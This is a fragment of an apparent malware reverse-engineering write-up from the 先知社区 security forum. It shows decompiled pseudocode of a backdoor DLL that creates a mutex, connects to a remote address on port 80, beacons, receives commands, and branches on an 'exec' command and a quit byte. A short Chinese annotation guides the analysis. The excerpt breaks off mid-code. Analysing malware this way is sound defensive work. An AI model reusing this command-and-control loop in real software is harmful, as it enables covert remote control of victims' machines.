 if ( !OpenMutexA(0x1F0001u, 0, Name) )
{
CreateMutexA(0, 0, Name);
if ( !WSAStartup(0x202u, &WSAData) )
{
v3 = socket(2, 1, 6);
if ( v3 != -1 )
{
name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
*(_WORD *)name.sa_data = htons(0x50u);
if ( connect(v3, &name, 16) != -1 )
{
while ( 1 )
{
while ( 1 )
{
do
{
if ( send(v3, ::buf, strlen(::buf), 0) == -1 || shutdown(v3, 1) == -1 )
goto LABEL_15; 连接之后开始进入循环，双击str1看看进行了什么操作
}
while ( recv(v3, buf, 4096, 0) <= 0 );
if ( strncmp(Str1, buf, 5u) )
break;
LABEL_10:
Sleep(0x60000u);
}
if ( strncmp(aExec, buf, 4u) )
{
if ( buf[0] == 113 )
{
CloseHandle(hObject);
break;
00001059 _DllMain@12:19 (10001059)
先知社区